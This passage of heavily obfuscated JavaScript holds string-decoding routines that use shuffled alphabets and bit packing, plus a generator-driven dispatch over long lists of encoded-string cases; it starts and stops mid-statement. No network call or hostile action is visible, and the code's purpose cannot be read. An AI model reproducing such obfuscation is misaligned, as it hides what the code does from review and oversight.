bpG[zUOGub[0x3c]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x3c]]>zUOGub[0x12]);u8iNbpG[-zUOGub[0x3d]]=-zUOGub[0x2]}}if(u8iNbpG[-zUOGub[0x3d]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0x3b]].push((u8iNbpG[zUOGub[0x2c]]|u8iNbpG[-zUOGub[0x3d]]<<u8iNbpG[zUOGub[0x3c]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0x3b]])}function ZsA9i0m(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=fUFgtN(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}u8iNbpG[-zUOGub[0x2]]=u8iNbpG[zUOGub[0xf]][u8iNbpG[zUOGub[0x38]]]();for(u8iNbpG[-zUOGub[0x3f]]=zUOGub[0x1];u8iNbpG[-zUOGub[0x3f]]<u8iNbpG[zUOGub[0x2c]][ZsA9i0m(zUOGub[0x40])];u8iNbpG[-zUOGub[0x3f]]++){igvF1m(sjb_PAu);function sjb_PAu(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x40]]=\"\\x39\\x55\\x56\\x6d\\x57\\x72\\x4b\\x67\\x6a\\x41\\x77\\x74\\x66\\x53\\x4e\\x7d\\x59\\x37\\x48\\x4f\\x42\\x3e\\x43\\x54\\x22\\x26\\x47\\x7e\\x63\\x2b\\x25\\x2c\\x3c\\x64\\x33\\x73\\x31\\x5f\\x28\\x2f\\x58\\x52\\x3b\\x7a\\x3f\\x44\\x76\\x4c\\x6f\\x4d\\x7b\\x3a\\x32\\x2a\\x29\\x79\\x2e\\x4a\\x69\\x61\\x50\\x30\\x70\\x6e\\x7c\\x5b\\x49\\x78\\x38\\x6b\\x35\\x45\\x34\\x5a\\x71\\x24\\x68\\x75\\x5d\\x6c\\x36\\x46\\x5e\\x21\\x40\\x60\\x23\\x62\\x51\\x3d\\x65\",u8iNbpG[zUOGub[0xf]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0xf]].length,u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[zUOGub[0x38]]=zUOGub[0x1],u8iNbpG[zUOGub[0x41]]=zUOGub[0x1],u8iNbpG[zUOGub[0x42]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[0x10]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[-zUOGub[0x43]]=u8iNbpG[zUOGub[0x40]].indexOf(u8iNbpG[zUOGub[0xf]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[-zUOGub[0x43]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x42]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x42]]=u8iNbpG[-zUOGub[0x43]]}else{WdqXaj(u8iNbpG[zUOGub[0x42]]+=u8iNbpG[-zUOGub[0x43]]*zUOGub[0x17],u8iNbpG[zUOGub[0x38]]|=u8iNbpG[zUOGub[0x42]]<<u8iNbpG[zUOGub[0x41]],u8iNbpG[zUOGub[0x41]]+=(u8iNbpG[zUOGub[0x42]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[zUOGub[0x38]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x38]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x41]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x41]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x42]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x42]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[zUOGub[0x38]]|u8iNbpG[zUOGub[0x42]]<<u8iNbpG[zUOGub[0x41]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0x1f]])}function TemJMU(u8iNbpG){if(typeof DUV3bFe[u8iNbpG]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG]=sjb_PAu(kTcLYPR[u8iNbpG])}return DUV3bFe[u8iNbpG]}if(typeof u8iNbpG[-zUOGub[0x2]][u8iNbpG[zUOGub[0x2c]][u8iNbpG[-zUOGub[0x3f]]]]===TemJMU(zUOGub[0x44]))continue Bp7zNf}return u8iNbpG[-zUOGub[0x2]]}catch(VUBIJT){}if(!(JVn03E(zUOGub[0x16])+zUOGub[0x64]in TeK2ke)){return u8iNbpG[-zUOGub[0x2]]||this}else{WdqXaj(igvF1m(wbR0UY),igvF1m(DdjiUb));function DdjiUb(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x3]]=\"\\u0075\\u005b\\u0079\\u0034\\u002f\\u0032\\u0030\\u0024\\u0060\\u007b\\u0029\\u0035\\u0022\\u0037\\u007c\\u0033\\u005e\\u003b\\u0078\\u0023\\u003d\\u0040\\u0021\\u002a\\u0045\\u0059\\u0048\\u003a\\u0046\\u0067\\u005a\\u0044\\u0076\\u0062\\u0041\\u0055\\u0052\\u0026\\u002c\\u006b\\u0043\\u005d\\u0028\\u007a\\u004e\\u0074\\u0065\\u0053\\u007e\\u0031\\u0058\\u0042\\u006a\\u0071\\u0066\\u003c\\u0064\\u0047\\u004f\\u004c\\u0038\\u003e\\u004a\\u0068\\u006c\\u002e\\u0051\\u0036\\u0025\\u002b\\u0063\\u0069\\u004b\\u0061\\u0070\\u0072\\u006f\\u006e\\u0077\\u0057\\u0049\\u0073\\u006d\\u007d\\u005f\\u004d\\u003f\\u0050\\u0054\\u0039\\u0056\",u8iNbpG[zUOGub[0x45]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x45]].length,u8iNbpG[zUOGub[0x1f]]=[],u8iNbpG[-zUOGub[0x46]]=zUOGub[0x1],u8iNbpG[zUOGub[0x49]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x47]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[0x10]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[zUOGub[0x48]]=u8iNbpG[zUOGub[0x3]].indexOf(u8iNbpG[zUOGub[0x45]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[zUOGub[0x48]]===-zUOGub[0x2])continue;if(u8iNbpG[-zUOGub[0x47]]<zUOGub[0x1]){u8iNbpG[-zUOGub[0x47]]=u8iNbpG[zUOGub[0x48]]}else{WdqXaj(u8iNbpG[-zUOGub[0x47]]+=u8iNbpG[zUOGub[0x48]]*zUOGub[0x17],u8iNbpG[-zUOGub[0x46]]|=u8iNbpG[-zUOGub[0x47]]<<u8iNbpG[zUOGub[0x49]],u8iNbpG[zUOGub[0x49]]+=(u8iNbpG[-zUOGub[0x47]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[-zUOGub[0x46]]&zUOGub[0x11]),u8iNbpG[-zUOGub[0x46]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x49]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x49]]>zUOGub[0x12]);u8iNbpG[-zUOGub[0x47]]=-zUOGub[0x2]}}if(u8iNbpG[-zUOGub[0x47]]>-zUOGub[0x2]){u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[-zUOGub[0x46]]|u8iNbpG[-zUOGub[0x47]]<<u8iNbpG[zUOGub[0x49]])&zUOGub[0x11])}return INtaNb(u8iNbpG[zUOGub[0x1f]])}function wbR0UY(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=DdjiUb(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}return wbR0UY(zUOGub[0x4a])}}function xVcmxN(u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,vYgdqv,VUBIJT,fUFgtN={Yz4pS2C:{}},sjb_PAu){while(JVn03E+vYgdqv+VUBIJT!==-0x96)with(fUFgtN.Y2ufHn||fUFgtN)switch(JVn03E+vYgdqv+VUBIJT){case VUBIJT!=-0x6e&&VUBIJT- -0x41:case-0xce:case 0xfa:WdqXaj(vicCfd[zUOGub[0x4c]]=[],vicCfd[-zUOGub[JVn03E+0x17]]=zUOGub[JVn03E+-0x35],fUFgtN.Y2ufHn=fUFgtN.Z8mrZdN,VUBIJT+=0x50);break;case vYgdqv-0xd9:WdqXaj([...Z8mrZdN.vicCfd]=sjb_PAu,Z8mrZdN.vicCfd[zUOGub[JVn03E+-0x36]]=zUOGub[0x2],Z8mrZdN.vicCfd[zUOGub[vYgdqv+-0x45]]=\"\\x70\\x4f\\x75\\x44\\x68\\x6b\\x72\\x42\\x64\\x74\\x4b\\x53\\x62\\x65\\x58\\x59\\x50\\x6d\\x31\\x7e\\x26\\x33\\x7c\\x23\\x6f\\x25\\x36\\x71\\x4a\\x2c\\x40\\x2f\\x76\\x46\\x5a\\x5f\\x30\\x2a\\x49\\x52\\x35\\x56\\x57\\x24\\x3f\\x22\\x5b\\x34\\x2b\\x7b\\x73\\x45\\x61\\x21\\x47\\x7d\\x79\\x2e\\x32\\x4c\\x3e\\x3d\\x41\\x3c\\x4e\\x6a\\x66\\x43\\x5d\\x5e\\x69\\x28\\x54\\x63\\x3b\\x60\\x3a\\x6e\\x67\\x48\\x29\\x78\\x39\\x77\\x7a\\x55\\x4d\\x51\\x6c\\x38\\x37\",fUFgtN.Y2ufHn=fUFgtN.Z8mrZdN,VUBIJT+=0x126);break;case fUFgtN.Yz4pS2C.T9aVD2+-0xb1:return INtaNb(vicCfd[zUOGub[0x4c]]);case JVn03E!=-0x76&&JVn03E- -0xee:switch(u8iNbpG){case cv9767(zUOGub[0x4f]):return s7ZAdB=!0x0,ZsA9i0m[cv9767(zUOGub[0x17])+zUOGub[0x9e]];case(0x1,pQvWxI)(zUOGub[0x50]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x51])];case(0x1,pQvWxI)(zUOGub[0x52])+zUOGub[0x10b]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x4c])+(0x1,pQvWxI)(zUOGub[0x53])];case(0x1,pQvWxI)(zUOGub[0x1b])+zUOGub[0x58]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x54])];case(0x1,pQvWxI)(zUOGub[0x55])+zUOGub[0xe7]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x56])];case(0x1,pQvWxI)(zUOGub[0x57])+zUOGub[0x58]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x59])];case(0x1,pQvWxI)(zUOGub[0x5a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x5b])+\"\\x52\"];case(0x1,pQvWxI)(zUOGub[0x5c]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x5d])];case(0x1,pQvWxI)(zUOGub[0x5e])+zUOGub[0xb9]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x5f])];case(0x1,pQvWxI)(zUOGub[0x60])+zUOGub[0x31]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x61])];case(0x1,pQvWxI)(zUOGub[0x62]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x63])+zUOGub[0x64]];case(0x1,pQvWxI)(zUOGub[0x65]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x66])+\"\\u004e\"];case(0x1,pQvWxI)(zUOGub[0x67]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x68])];case(0x1,pQvWxI)(zUOGub[0x1e])+zUOGub[0x6d]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x69])];case(0x1,pQvWxI)(zUOGub[0x6a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x6b])];case(0x1,pQvWxI)(zUOGub[0x6c])+zUOGub[0x6d]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x6e])];case(0x1,pQvWxI)(zUOGub[0x6f])+zUOGub[0x10]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x70])];case(0x1,pQvWxI)(zUOGub[vYgdqv+-0x46])+zUOGub[0x31]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x72])];case(0x1,pQvWxI)(zUOGub[0x20])+\"\\x4b\":return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x19])];case(0x1,pQvWxI)(zUOGub[0x73]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x74])];case(0x1,pQvWxI)(zUOGub[0x45]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x75])+zUOGub[0x38]];case(0x1,pQvWxI)(zUOGub[0x76])+zUOGub[0x224]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x77])];case(0x1,pQvWxI)(zUOGub[0x78])+zUOGub[0x4e]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x79])];case(0x1,pQvWxI)(zUOGub[0x7a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x7b])+zUOGub[0x58]];case(0x1,pQvWxI)(zUOGub[0x7c])+zUOGub[0x92]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x7d])];case(0x1,pQvWxI)(zUOGub[0x7e]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x3b])];case(0x1,pQvWxI)(zUOGub[0x7f]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x80])];case(0x1,pQvWxI)(zUOGub[0x81]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x82])];case(0x1,pQvWxI)(zUOGub[0x83]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x84])];case(0x1,pQvWxI)(zUOGub[0x85]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x86])];case(0x1,pQvWxI)(zUOGub[0x87]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x88])];case(0x1,pQvWxI)(zUOGub[0x89]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x8a])+zUOGub[0x1d2]];case(0x1,pQvWxI)(zUOGub[0x8b])+zUOGub[0x104]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x8c])];case(0x1,pQvWxI)(zUOGub[0x43]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x8d])];case(0x1,pQvWxI)(zUOGub[0x8e]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x8f])];case(0x1,pQvWxI)(zUOGub[0x90]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x91])];case(0x1,pQvWxI)(zUOGub[0x3d])+zUOGub[0x92]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[vYgdqv+-0x87])+(0x1,pQvWxI)(zUOGub[0x93])];case(0x1,pQvWxI)(zUOGub[0x94]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x95])];case(0x1,pQvWxI)(zUOGub[0x96]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x97])+\"\\u0053\"];case(0x1,pQvWxI)(zUOGub[0x98]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x99])];case(0x1,pQvWxI)(zUOGub[0x9a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x9b])+zUOGub[0x38]];case(0x1,pQvWxI)(zUOGub[0x9c])+zUOGub[0x10]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x9d])+zUOGub[0x9e]];case(0x1,pQvWxI)(zUOGub[0x41]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x9f])+zUOGub[0x117]];case(0x1,pQvWxI)(zUOGub[0xa0])+zUOGub[0xf]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xa1])];case(0x1,pQvWxI)(zUOGub[0xa2])+zUOGub[0x1c7]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xa3])+(0x1,pQvWxI)(zUOGub[0xa4])];case(0x1,pQvWxI)(zUOGub[0xa5])+\"\\u0037\":return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xa6])];case(0x1,pQvWxI)(zUOGub[0xa7]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xa8])];case(0x1,pQvWxI)(zUOGub[0xa9]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xaa])];case(0x1,pQvWxI)(zUOGub[0xab])+zUOGub[0x58]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xac])+(0x1,pQvWxI)(zUOGub[0xad])];case(0x1,pQvWxI)(zUOGub[0xae]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xaf])];case(0x1,pQvWxI)(zUOGub[0xb0])+zUOGub[0x38]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xb1])];case(0x1,pQvWxI)(zUOGub[0xb2])+zUOGub[0xf2]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xb3])];case(0x1,pQvWxI)(zUOGub[0xb4]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xb5])+zUOGub[0xe5]];case(0x1,pQvWxI)(zUOGub[0x2e])+zUOGub[0x2ab]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x3c])];case(0x1,pQvWxI)(zUOGub[0xb6]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xb7])];case(0x1,pQvWxI)(zUOGub[0xb8])+zUOGub[0xb9]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xba])+\"\\u0057\"];case(0x1,pQvWxI)(zUOGub[0xbb]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xbc])];case(0x1,pQvWxI)(zUOGub[0xbd])+zUOGub[0xc1]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xbe])+zUOGub[0x133]];case(0x1,pQvWxI)(zUOGub[0xbf]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xc0])+zUOGub[0xc1]];case(0x1,pQvWxI)(zUOGub[0x47]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0xc2])]}WdqXaj(fUFgtN.Y2ufHn=fUFgtN.qUf9s7p,JVn03E+=0x2e2,vYgdqv+=-0x16e,VUBIJT+=-0x117);break;case fUFgtN.Yz4pS2C.T9aVD2+0x73:case-0x1a:case-0xe3:return DUV3bFe[VWnLNX];case fUFgtN.Yz4pS2C.T9aVD2+0x4e:case-0x29:WdqXaj(vicCfd[zUOGub[0x4c]].push((vicCfd[-zUOGub[0x4d]]|vicCfd[zUOGub[0x31]]<<vicCfd[zUOGub[0x8]])&zUOGub[0x11]),fUFgtN.Y2ufHn=fUFgtN.Z8mrZdN,vYgdqv+=-0xf1,VUBIJT+=-0xe);break;case 0xcf:case 0x26:WdqXaj(fUFgtN.Yz4pS2C.T9aVD2=0x5,Yz4pS2C.pQvWxI=function(...JVn03E){return fFmZaMl(0x13a,-0xe6,-0x7c,{Yz4pS2C:fUFgtN.Yz4pS2C,YIPKJ5f:{}},JVn03E).next().value},Yz4pS2C.pPtgbPw=function(...JVn03E){return fFmZaMl(0x36,0x47,-0x10f,{Yz4pS2C:fUFgtN.Yz4pS2C,Z8mrZdN:{}},JVn03E).next().value},igvF1m(Yz4pS2C.pPtgbPw),fUFgtN.Y2ufHn=fUFgtN.Yz4pS2C,JVn03E+=-0x46,vYgdqv+=-0x2e,VUBIJT+=-0x39);break;case 0xde:WdqXaj(fUFgtN.Yz4pS2C.T9aVD2=0xd3,fUFgtN.Y2ufHn=fUFgtN.YIPKJ5f,JVn03E+=-0x15c,vYgdqv+=-0xf4,VUBIJT+=0x79);break;case JVn03E!=0xb6&&JVn03E-0x162:case 0xbe:[YIPKJ5f.VWnLNX]=sjb_PAu;if(typeof DUV3bFe[YIPKJ5f.VWnLNX]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.Y2ufHn=fUFgtN.YIPKJ5f,JVn03E+=-0x1fd,VUBIJT+=0x12c);break}else{WdqXaj(fUFgtN.Y2ufHn=fUFgtN.YIPKJ5f,JVn03E+=-0x1b0,vYgdqv+=0x2b4,VUBIJT+=-0x64);break}case VUBIJT!=-0xbe&&VUBIJT- -0x41:WdqXaj(vicCfd[zUOGub[JVn03E+-0x2e]]=zUOGub[JVn03E+-0x35],vicCfd[zUOGub[vYgdqv+0x26]]=-zUOGub[0x2]);for(vicCfd[zUOGub[0x4e]]=zUOGub[vYgdqv+-0xa];vicCfd[zUOGub[JVn03E+0x18]]<vicCfd[zUOGub[vYgdqv+-0x2]];vicCfd[zUOGub[vYgdqv+0x43]]++){vicCfd[zUOGub[0x48]]=vicCfd[zUOGub[0x2]].indexOf(vicCfd[zUOGub[0x4b]][vicCfd[zUOGub[JVn03E+0x18]]]);if(vicCfd[zUOGub[0x48]]===-zUOGub[0x2])continue;if(vicCfd[zUOGub[0x31]]<zUOGub[0x1]){vicCfd[zUOGub[0x31]]=vicCfd[zUOGub[0x48]]}else{WdqXaj(vicCfd[zUOGub[0x31]]+=vicCfd[zUOGub[0x48]]*zUOGub[0x17],vicCfd[-zUOGub[0x4d]]|=vicCfd[zUOGub[0x31]]<<vicCfd[zUOGub[0x8]],vicCfd[zUOGub[vYgdqv+-0x3]]+=(vicCfd[zUOGub[0x31]]&zUOGub[0x29])>zUOGub[JVn03E+-0x20]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(vicCfd[zUOGub[vYgdqv+0x41]].push(vicCfd[-zUOGub[0x4d]]&zUOGub[vYgdqv+0x6]),vicCfd[-zUOGub[0x4d]]>>=zUOGub[0xa],vicCfd[zUOGub[0x8]]-=zUOGub[0xa])}while(vicCfd[zUOGub[vYgdqv+-0x3]]>zUOGub[0x12]);vicCfd[zUOGub[0x31]]=-zUOGub[0x2]}}if(vicCfd[zUOGub[0x31]]>-zUOGub[0x2]){WdqXaj(fUFgtN.Y2ufHn=fUFgtN.Z8mrZdN,JVn03E+=0x80);break}else{WdqXaj(fUFgtN.Y2ufHn=fUFgtN.Z8mrZdN,JVn03E+=0x80,vYgdqv+=-0xf1,VUBIJT+=-0xe);break}case VUBIJT- -0x102:case-0x2a:case-0xbe:switch(u8iNbpG){case cv9767(zUOGub[0x4f]):return s7ZAdB=!0x0,ZsA9i0m[cv9767(zUOGub[0x17])+zUOGub[0x9e]];case(0x1,pQvWxI)(zUOGub[vYgdqv+-0x34]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[JVn03E+-0x2d])];case(0x1,pQvWxI)(zUOGub[0x52])+zUOGub[JVn03E+0x8d]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[vYgdqv+-0x38])+(0x1,pQvWxI)(zUOGub[0x53])];case(0x1,pQvWxI)(zUOGub[0x1b])+zUOGub[0x58]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[vYgdqv+-0x30])];case(0x1,pQvWxI)(zUOGub[0x55])+zUOGub[0xe7]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[vYgdqv+-0x2e])];case(0x1,pQvWxI)(zUOGub[0x57])+zUOGub[0x58]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x59])];case(0x1,pQvWxI)(zUOGub[0x5a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x5b])+\"\\u0052\"];case(0x1,pQvWxI)(zUOGub[0x5c]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x5d])];case(0x1,pQvWxI)(zUOGub[0x5e])+zUOGub[0xb9]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x5f])];case(0x1,pQvWxI)(zUOGub[JVn03E+-0x1e])+zUOGub[0x31]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x61])];case(0x1,pQvWxI)(zUOGub[0x62]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x63])+zUOGub[0x64]];case(0x1,pQvWxI)(zUOGub[JVn03E+-0x19]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[JVn03E+-0x18])+\"\\x4e\"];case(0x1,pQvWxI)(zUOGub[JVn03E+-0x17]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x68])];case(0x1,pQvWxI)(zUOGub[0x1e])+zUOGub[0x6d]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x69])];case(0x1,pQvWxI)(zUOGub[0x6a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x6b])];case(0x1,pQvWxI)(zUOGub[vYgdqv+-0x18])+zUOGub[0x6d]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[vYgdqv+-0x16])];case(0x1,pQvWxI)(zUOGub[JVn03E+-0xf])+zUOGub[0x10]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x70])];case(0x1,pQvWxI)(zUOGub[0x71])+zUOGub[0x31]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x72])];case(0x1,pQvWxI)(zUOGub[0x20])+\"\\u004b\":return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x19])];case(0x1,pQvWxI)(zUOGub[0x73]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x74])];case(0x1,pQvWxI)(zUOGub[0x45]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x75])+zUOGub[0x38]];case(0x1,pQvWxI)(zUOGub[0x76])+zUOGub[0x224]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x77])];case(0x1,pQvWxI)(zUOGub[0x78])+zUOGub[0x4e]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[JVn03E+-0x5])];case(0x1,pQvWxI)(zUOGub[0x7a]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[JVn03E+-0x3])+zUOGub[vYgdqv+-0x2c]];case(0x1,pQvWxI)(zUOGub[0x7c])+zUOGub[0x92]:return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x7d])];case(0x1,pQvWxI)(zUOGub[0x7e]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x3b])];case(0x1,pQvWxI)(zUOGub[0x7f]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x80])];case(0x1,pQvWxI)(zUOGub[vYgdqv+-0x3]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x82])];case(0x1,pQvWxI)(zUOGub[0x83]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[JVn03E+0x6])];case(0x1,pQvWxI)(zUOGub[JVn03E+0x7]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x86])];case(0x1,pQvWxI)(zUOGub[0x87]):return s7ZAdB=!0x0,ZsA9i0m[(0x1,pQvWxI)(zUOGub[0x88])];case(0x1,pQvWxI)(zUOGub[0x89]):return 